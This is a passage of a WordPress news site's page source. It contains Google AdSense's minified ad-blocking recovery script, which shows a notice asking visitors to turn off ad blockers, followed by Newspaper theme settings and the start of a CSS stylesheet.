l("Array.prototype.includes",function(a){return a?a:function(b,c){var d=this;d instanceof String&&(d=String(d));var e=d.length;c=c||0;for(c<0&&(c=Math.max(c+e,0));c<e;c++){var f=d[c];if(f===b||Object.is(f,b))return!0}return!1}});
l("String.prototype.includes",function(a){return a?a:function(b,c){if(this==null)throw new TypeError("The 'this' value for String.prototype.includes must not be null or undefined");if(b instanceof RegExp)throw new TypeError("First argument to String.prototype.includes must not be a regular expression");return this.indexOf(b,c||0)!==-1}});l("Number.MAX_SAFE_INTEGER",function(){return 9007199254740991});
l("Number.isFinite",function(a){return a?a:function(b){return typeof b!=="number"?!1:!isNaN(b)&&b!==Infinity&&b!==-Infinity}});l("Number.isInteger",function(a){return a?a:function(b){return Number.isFinite(b)?b===Math.floor(b):!1}});l("Number.isSafeInteger",function(a){return a?a:function(b){return Number.isInteger(b)&&Math.abs(b)<=Number.MAX_SAFE_INTEGER}});
l("Math.trunc",function(a){return a?a:function(b){b=Number(b);if(isNaN(b)||b===Infinity||b===-Infinity||b===0)return b;var c=Math.floor(Math.abs(b));return b<0?-c:c}});/*

 Copyright The Closure Library Authors.
 SPDX-License-Identifier: Apache-2.0
*/
var u=this||self;function v(a,b){a:{var c=["CLOSURE_FLAGS"];for(var d=u,e=0;e<c.length;e++)if(d=d[c[e]],d==null){c=null;break a}c=d}a=c&&c[a];return a!=null?a:b}function w(a){return a};function na(a){u.setTimeout(function(){throw a;},0)};var oa=v(610401301,!1),pa=v(188588736,!0),qa=v(645172343,v(1,!0));var x,ra=u.navigator;x=ra?ra.userAgentData||null:null;function z(a){return oa?x?x.brands.some(function(b){return(b=b.brand)&&b.indexOf(a)!=-1}):!1:!1}function A(a){var b;a:{if(b=u.navigator)if(b=b.userAgent)break a;b=""}return b.indexOf(a)!=-1};function B(){return oa?!!x&&x.brands.length>0:!1}function C(){return B()?z("Chromium"):(A("Chrome")||A("CriOS"))&&!(B()?0:A("Edge"))||A("Silk")};var sa=B()?!1:A("Trident")||A("MSIE");!A("Android")||C();C();A("Safari")&&(C()||(B()?0:A("Coast"))||(B()?0:A("Opera"))||(B()?0:A("Edge"))||(B()?z("Microsoft Edge"):A("Edg/"))||B()&&z("Opera"));var ta={},D=null;var ua=typeof Uint8Array!=="undefined",va=!sa&&typeof btoa==="function";var wa;function E(){return typeof BigInt==="function"};var F=typeof Symbol==="function"&&typeof Symbol()==="symbol";function xa(a){return typeof Symbol==="function"&&typeof Symbol()==="symbol"?Symbol():a}var G=xa(),ya=xa("2ex");var za=F?function(a,b){a[G]|=b}:function(a,b){a.g!==void 0?a.g|=b:Object.defineProperties(a,{g:{value:b,configurable:!0,writable:!0,enumerable:!1}})},H=F?function(a){return a[G]|0}:function(a){return a.g|0},I=F?function(a){return a[G]}:function(a){return a.g},J=F?function(a,b){a[G]=b}:function(a,b){a.g!==void 0?a.g=b:Object.defineProperties(a,{g:{value:b,configurable:!0,writable:!0,enumerable:!1}})};function Aa(a,b){J(b,(a|0)&-14591)}function Ba(a,b){J(b,(a|34)&-14557)};var K={},Ca={};function Da(a){return!(!a||typeof a!=="object"||a.g!==Ca)}function Ea(a){return a!==null&&typeof a==="object"&&!Array.isArray(a)&&a.constructor===Object}function L(a,b,c){if(!Array.isArray(a)||a.length)return!1;var d=H(a);if(d&1)return!0;if(!(b&&(Array.isArray(b)?b.includes(c):b.has(c))))return!1;J(a,d|1);return!0};var M=0,N=0;function Fa(a){var b=a>>>0;M=b;N=(a-b)/4294967296>>>0}function Ga(a){if(a<0){Fa(-a);var b=n(Ha(M,N));a=b.next().value;b=b.next().value;M=a>>>0;N=b>>>0}else Fa(a)}function Ia(a,b){b>>>=0;a>>>=0;if(b<=2097151)var c=""+(4294967296*b+a);else E()?c=""+(BigInt(b)<<BigInt(32)|BigInt(a)):(c=(a>>>24|b<<8)&16777215,b=b>>16&65535,a=(a&16777215)+c*6777216+b*6710656,c+=b*8147497,b*=2,a>=1E7&&(c+=a/1E7>>>0,a%=1E7),c>=1E7&&(b+=c/1E7>>>0,c%=1E7),c=b+Ja(c)+Ja(a));return c}
function Ja(a){a=String(a);return"0000000".slice(a.length)+a}function Ha(a,b){b=~b;a?a=~a+1:b+=1;return[a,b]};var Ka=/^-?([1-9][0-9]*|0)(\.[0-9]+)?$/;var O;function La(a,b){O=b;a=new a(b);O=void 0;return a}
function P(a,b,c){a==null&&(a=O);O=void 0;if(a==null){var d=96;c?(a=[c],d|=512):a=[];b&&(d=d&-16760833|(b&1023)<<14)}else{if(!Array.isArray(a))throw Error("narr");d=H(a);if(d&2048)throw Error("farr");if(d&64)return a;d|=64;if(c&&(d|=512,c!==a[0]))throw Error("mid");a:{c=a;var e=c.length;if(e){var f=e-1;if(Ea(c[f])){d|=256;b=f-(+!!(d&512)-1);if(b>=1024)throw Error("pvtlmt");d=d&-16760833|(b&1023)<<14;break a}}if(b){b=Math.max(b,e-(+!!(d&512)-1));if(b>1024)throw Error("spvt");d=d&-16760833|(b&1023)<<
14}}}J(a,d);return a};function Ma(a){switch(typeof a){case "number":return isFinite(a)?a:String(a);case "boolean":return a?1:0;case "object":if(a)if(Array.isArray(a)){if(L(a,void 0,0))return}else if(ua&&a!=null&&a instanceof Uint8Array){if(va){for(var b="",c=0,d=a.length-10240;c<d;)b+=String.fromCharCode.apply(null,a.subarray(c,c+=10240));b+=String.fromCharCode.apply(null,c?a.subarray(c):a);a=btoa(b)}else{b===void 0&&(b=0);if(!D){D={};c="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789".split("");d=["+/=",
"+/","-_=","-_.","-_"];for(var e=0;e<5;e++){var f=c.concat(d[e].split(""));ta[e]=f;for(var g=0;g<f.length;g++){var h=f[g];D[h]===void 0&&(D[h]=g)}}}b=ta[b];c=Array(Math.floor(a.length/3));d=b[64]||"";for(e=f=0;f<a.length-2;f+=3){var k=a[f],m=a[f+1];h=a[f+2];g=b[k>>2];k=b[(k&3)<<4|m>>4];m=b[(m&15)<<2|h>>6];h=b[h&63];c[e++]=g+k+m+h}g=0;h=d;switch(a.length-f){case 2:g=a[f+1],h=b[(g&15)<<2]||d;case 1:a=a[f],c[e]=b[a>>2]+b[(a&3)<<4|g>>4]+h+d}a=c.join("")}return a}}return a};function Na(a,b,c){a=Array.prototype.slice.call(a);var d=a.length,e=b&256?a[d-1]:void 0;d+=e?-1:0;for(b=b&512?1:0;b<d;b++)a[b]=c(a[b]);if(e){b=a[b]={};for(var f in e)Object.prototype.hasOwnProperty.call(e,f)&&(b[f]=c(e[f]))}return a}function Oa(a,b,c,d,e){if(a!=null){if(Array.isArray(a))a=L(a,void 0,0)?void 0:e&&H(a)&2?a:Pa(a,b,c,d!==void 0,e);else if(Ea(a)){var f={},g;for(g in a)Object.prototype.hasOwnProperty.call(a,g)&&(f[g]=Oa(a[g],b,c,d,e));a=f}else a=b(a,d);return a}}
function Pa(a,b,c,d,e){var f=d||c?H(a):0;d=d?!!(f&32):void 0;a=Array.prototype.slice.call(a);for(var g=0;g<a.length;g++)a[g]=Oa(a[g],b,c,d,e);c&&c(f,a);return a}function Qa(a){return a.s===K?a.toJSON():Ma(a)};function Ra(a,b,c){c=c===void 0?Ba:c;if(a!=null){if(ua&&a instanceof Uint8Array)return b?a:new Uint8Array(a);if(Array.isArray(a)){var d=H(a);if(d&2)return a;b&&(b=d===0||!!(d&32)&&!(d&64||!(d&16)));return b?(J(a,(d|34)&-12293),a):Pa(a,Ra,d&4?Ba:c,!0,!0)}a.s===K&&(c=a.h,d=I(c),a=d&2?a:La(a.constructor,Sa(c,d,!0)));return a}}function Sa(a,b,c){var d=c||b&2?Ba:Aa,e=!!(b&32);a=Na(a,b,function(f){return Ra(f,e,d)});za(a,32|(c?2:0));return a};function Ta(a,b){a=a.h;return Ua(a,I(a),b)}function Va(a,b,c,d){b=d+(+!!(b&512)-1);if(!(b<0||b>=a.length||b>=c))return a[b]}
function Ua(a,b,c,d){if(c===-1)return null;var e=b>>14&1023||536870912;if(c>=e){if(b&256)return a[a.length-1][c]}else{var f=a.length;if(d&&b&256&&(d=a[f-1][c],d!=null)){if(Va(a,b,e,c)&&ya!=null){var g;a=(g=wa)!=null?g:wa={};g=a[ya]||0;g>=4||(a[ya]=g+1,g=Error(),g.__closure__error__context__984382||(g.__closure__error__context__984382={}),g.__closure__error__context__984382.severity="incident",na(g))}return d}return Va(a,b,e,c)}}
function Wa(a,b,c,d,e){var f=b>>14&1023||536870912;if(c>=f||e&&!qa){var g=b;if(b&256)e=a[a.length-1];else{if(d==null)return;e=a[f+(+!!(b&512)-1)]={};g|=256}e[c]=d;c<f&&(a[c+(+!!(b&512)-1)]=void 0);g!==b&&J(a,g)}else a[c+(+!!(b&512)-1)]=d,b&256&&(a=a[a.length-1],c in a&&delete a[c])}
function Xa(a,b){var c=Ya;var d=d===void 0?!1:d;var e=a.h;var f=I(e),g=Ua(e,f,b,d);if(g!=null&&typeof g==="object"&&g.s===K)c=g;else if(Array.isArray(g)){var h=H(g),k=h;k===0&&(k|=f&32);k|=f&2;k!==h&&J(g,k);c=new c(g)}else c=void 0;c!==g&&c!=null&&Wa(e,f,b,c,d);e=c;if(e==null)return e;a=a.h;f=I(a);f&2||(g=e,c=g.h,h=I(c),g=h&2?La(g.constructor,Sa(c,h,!1)):g,g!==e&&(e=g,Wa(a,f,b,e,d)));return e}function Za(a,b){a=Ta(a,b);return a==null||typeof a==="string"?a:void 0}
function $a(a,b){var c=c===void 0?0:c;a=Ta(a,b);if(a!=null)if(b=typeof a,b==="number"?Number.isFinite(a):b!=="string"?0:Ka.test(a))if(typeof a==="number"){if(a=Math.trunc(a),!Number.isSafeInteger(a)){Ga(a);b=M;var d=N;if(a=d&2147483648)b=~b+1>>>0,d=~d>>>0,b==0&&(d=d+1>>>0);b=d*4294967296+(b>>>0);a=a?-b:b}}else if(b=Math.trunc(Number(a)),Number.isSafeInteger(b))a=String(b);else{if(b=a.indexOf("."),b!==-1&&(a=a.substring(0,b)),!(a[0]==="-"?a.length<20||a.length===20&&Number(a.substring(0,7))>-922337:
a.length<19||a.length===19&&Number(a.substring(0,6))<922337)){if(a.length<16)Ga(Number(a));else if(E())a=BigInt(a),M=Number(a&BigInt(4294967295))>>>0,N=Number(a>>BigInt(32)&BigInt(4294967295));else{b=+(a[0]==="-");N=M=0;d=a.length;for(var e=b,f=(d-b)%6+b;f<=d;e=f,f+=6)e=Number(a.slice(e,f)),N*=1E6,M=M*1E6+e,M>=4294967296&&(N+=Math.trunc(M/4294967296),N>>>=0,M>>>=0);b&&(b=n(Ha(M,N)),a=b.next().value,b=b.next().value,M=a,N=b)}a=M;b=N;b&2147483648?E()?a=""+(BigInt(b|0)<<BigInt(32)|BigInt(a>>>0)):(b=
n(Ha(a,b)),a=b.next().value,b=b.next().value,a="-"+Ia(a,b)):a=Ia(a,b)}}else a=void 0;return a!=null?a:c}function R(a,b){var c=c===void 0?"":c;a=Za(a,b);return a!=null?a:c};var S;function T(a,b,c){this.h=P(a,b,c)}T.prototype.toJSON=function(){return ab(this)};T.prototype.s=K;T.prototype.toString=function(){try{return S=!0,ab(this).toString()}finally{S=!1}};
function ab(a){var b=S?a.h:Pa(a.h,Qa,void 0,void 0,!1);var c=!S;var d=pa?void 0:a.constructor.v;var e=I(c?a.h:b);if(a=b.length){var f=b[a-1],g=Ea(f);g?a--:f=void 0;e=+!!(e&512)-1;var h=b;if(g){b:{var k=f;var m={};g=!1;if(k)for(var r in k)if(Object.prototype.hasOwnProperty.call(k,r))if(isNaN(+r))m[r]=k[r];else{var y=k[r];Array.isArray(y)&&(L(y,d,+r)||Da(y)&&y.size===0)&&(y=null);y==null&&(g=!0);y!=null&&(m[r]=y)}if(g){for(var Q in m)break b;m=null}else m=k}k=m==null?f!=null:m!==f}for(var ia;a>0;a--){Q=
a-1;r=h[Q];Q-=e;if(!(r==null||L(r,d,Q)||Da(r)&&r.size===0))break;ia=!0}if(h!==b||k||ia){if(!c)h=Array.prototype.slice.call(h,0,a);else if(ia||k||m)h.length=a;m&&h.push(m)}b=h}return b};function bb(a){return function(b){if(b==null||b=="")b=new a;else{b=JSON.parse(b);if(!Array.isArray(b))throw Error("dnarr");za(b,32);b=La(a,b)}return b}};function cb(a){this.h=P(a)}t(cb,T);var db=bb(cb);var U;function V(a){this.g=a}V.prototype.toString=function(){return this.g+""};var eb={};function fb(a){if(U===void 0){var b=null;var c=u.trustedTypes;if(c&&c.createPolicy){try{b=c.createPolicy("goog#html",{createHTML:w,createScript:w,createScriptURL:w})}catch(d){u.console&&u.console.error(d.message)}U=b}else U=b}a=(b=U)?b.createScriptURL(a):a;return new V(a,eb)};/*

 SPDX-License-Identifier: Apache-2.0
*/
function gb(a){var b=ma.apply(1,arguments);if(b.length===0)return fb(a[0]);for(var c=a[0],d=0;d<b.length;d++)c+=encodeURIComponent(b[d])+a[d+1];return fb(c)};function hb(a,b){a.src=b instanceof V&&b.constructor===V?b.g:"type_error:TrustedResourceUrl";var c,d;(c=(b=(d=(c=(a.ownerDocument&&a.ownerDocument.defaultView||window).document).querySelector)==null?void 0:d.call(c,"script[nonce]"))?b.nonce||b.getAttribute("nonce")||"":"")&&a.setAttribute("nonce",c)};function ib(){return Math.floor(Math.random()*2147483648).toString(36)+Math.abs(Math.floor(Math.random()*2147483648)^Date.now()).toString(36)};function jb(a,b){b=String(b);a.contentType==="application/xhtml+xml"&&(b=b.toLowerCase());return a.createElement(b)}function kb(a){this.g=a||u.document||document};function lb(a){a=a===void 0?document:a;return a.createElement("script")};function mb(a,b,c,d,e,f){try{var g=a.g,h=lb(g);h.async=!0;hb(h,b);g.head.appendChild(h);h.addEventListener("load",function(){e();d&&g.head.removeChild(h)});h.addEventListener("error",function(){c>0?mb(a,b,c-1,d,e,f):(d&&g.head.removeChild(h),f())})}catch(k){f()}};var nb=u.atob("aHR0cHM6Ly93d3cuZ3N0YXRpYy5jb20vaW1hZ2VzL2ljb25zL21hdGVyaWFsL3N5c3RlbS8xeC93YXJuaW5nX2FtYmVyXzI0ZHAucG5n"),ob=u.atob("WW91IGFyZSBzZWVpbmcgdGhpcyBtZXNzYWdlIGJlY2F1c2UgYWQgb3Igc2NyaXB0IGJsb2NraW5nIHNvZnR3YXJlIGlzIGludGVyZmVyaW5nIHdpdGggdGhpcyBwYWdlLg=="),pb=u.atob("RGlzYWJsZSBhbnkgYWQgb3Igc2NyaXB0IGJsb2NraW5nIHNvZnR3YXJlLCB0aGVuIHJlbG9hZCB0aGlzIHBhZ2Uu");function qb(a,b,c){this.i=a;this.u=b;this.o=c;this.g=null;this.j=[];this.m=!1;this.l=new kb(this.i)}
function rb(a){if(a.i.body&&!a.m){var b=function(){sb(a);u.setTimeout(function(){tb(a,3)},50)};mb(a.l,a.u,2,!0,function(){u[a.o]||b()},b);a.m=!0}}
function sb(a){for(var b=W(1,5),c=0;c<b;c++){var d=X(a);a.i.body.appendChild(d);a.j.push(d)}b=X(a);b.style.bottom="0";b.style.left="0";b.style.position="fixed";b.style.width=W(100,110).toString()+"%";b.style.zIndex=W(2147483544,2147483644).toString();b.style.backgroundColor=ub(249,259,242,252,219,229);b.style.boxShadow="0 0 12px #888";b.style.color=ub(0,10,0,10,0,10);b.style.display="flex";b.style.justifyContent="center";b.style.fontFamily="Roboto, Arial";c=X(a);c.style.width=W(80,85).toString()+
"%";c.style.maxWidth=W(750,775).toString()+"px";c.style.margin="24px";c.style.display="flex";c.style.alignItems="flex-start";c.style.justifyContent="center";d=jb(a.l.g,"IMG");d.className=ib();d.src=nb;d.alt="Warning icon";d.style.height="24px";d.style.width="24px";d.style.paddingRight="16px";var e=X(a),f=X(a);f.style.fontWeight="bold";f.textContent=ob;var g=X(a);g.textContent=pb;Y(a,e,f);Y(a,e,g);Y(a,c,d);Y(a,c,e);Y(a,b,c);a.g=b;a.i.body.appendChild(a.g);b=W(1,5);for(c=0;c<b;c++)d=X(a),a.i.body.appendChild(d),
a.j.push(d)}function Y(a,b,c){for(var d=W(1,5),e=0;e<d;e++){var f=X(a);b.appendChild(f)}b.appendChild(c);c=W(1,5);for(d=0;d<c;d++)e=X(a),b.appendChild(e)}function W(a,b){return Math.floor(a+Math.random()*(b-a))}function ub(a,b,c,d,e,f){return"rgb("+W(Math.max(a,0),Math.min(b,255)).toString()+","+W(Math.max(c,0),Math.min(d,255)).toString()+","+W(Math.max(e,0),Math.min(f,255)).toString()+")"}function X(a){a=jb(a.l.g,"DIV");a.className=ib();return a}
function tb(a,b){b<=0||a.g!=null&&a.g.offsetHeight!==0&&a.g.offsetWidth!==0||(vb(a),sb(a),u.setTimeout(function(){tb(a,b-1)},50))}function vb(a){for(var b=n(a.j),c=b.next();!c.done;c=b.next())(c=c.value)&&c.parentNode&&c.parentNode.removeChild(c);a.j=[];(b=a.g)&&b.parentNode&&b.parentNode.removeChild(b);a.g=null};function wb(a,b,c,d,e){function f(k){document.body?g(document.body):k>0?u.setTimeout(function(){f(k-1)},e):b()}function g(k){k.appendChild(h);u.setTimeout(function(){h?(h.offsetHeight!==0&&h.offsetWidth!==0?b():a(),h.parentNode&&h.parentNode.removeChild(h)):a()},d)}var h=xb(c);f(3)}function xb(a){var b=document.createElement("div");b.className=a;b.style.width="1px";b.style.height="1px";b.style.position="absolute";b.style.left="-10000px";b.style.top="-10000px";b.style.zIndex="-10000";return b};function Ya(a){this.h=P(a)}t(Ya,T);function yb(a){this.h=P(a)}t(yb,T);var zb=bb(yb);function Ab(a){if(!a)return null;a=Za(a,4);var b;a===null||a===void 0?b=null:b=fb(a);return b};var Bb=ea([""]),Cb=ea([""]);function Db(a,b){this.m=a;this.o=new kb(a.document);this.g=b;this.j=R(this.g,1);this.u=Ab(Xa(this.g,2))||gb(Bb);this.i=!1;b=Ab(Xa(this.g,13))||gb(Cb);this.l=new qb(a.document,b,R(this.g,12))}Db.prototype.start=function(){Eb(this)};
function Eb(a){Fb(a);mb(a.o,a.u,3,!1,function(){a:{var b=a.j;var c=u.btoa(b);if(c=u[c]){try{var d=db(u.atob(c))}catch(e){b=!1;break a}b=b===Za(d,1)}else b=!1}b?Z(a,R(a.g,14)):(Z(a,R(a.g,8)),rb(a.l))},function(){wb(function(){Z(a,R(a.g,7));rb(a.l)},function(){return Z(a,R(a.g,6))},R(a.g,9),$a(a.g,10),$a(a.g,11))})}function Z(a,b){a.i||(a.i=!0,a=new a.m.XMLHttpRequest,a.open("GET",b,!0),a.send())}function Fb(a){var b=u.btoa(a.j);a.m[b]&&Z(a,R(a.g,5))};(function(a,b){u[a]=function(){var c=ma.apply(0,arguments);u[a]=function(){};b.call.apply(b,[null].concat(c instanceof Array?c:fa(n(c))))}})("__h82AlnkH6D91__",function(a){typeof window.atob==="function"&&(new Db(window,zb(window.atob(a)))).start()});}).call(this);

window.__h82AlnkH6D91__("[base64]/[base64]/[base64]/[base64]");</script>
<!-- End Google AdSense Ad Blocking Recovery Error Protection snippet added by Site Kit -->
<meta name="generator" content="Powered by Slider Revolution 6.1.8 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var tds_general_modal_image="yes";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/jmbasha.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=10.3";
var td_get_template_directory_uri="https:\/\/jmbasha.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#ff0000";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="2a15abb2c3";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #ff0000;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #ff0000 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #ff0000 !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #ff0000;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #ff0000;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #ff0000 !important;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
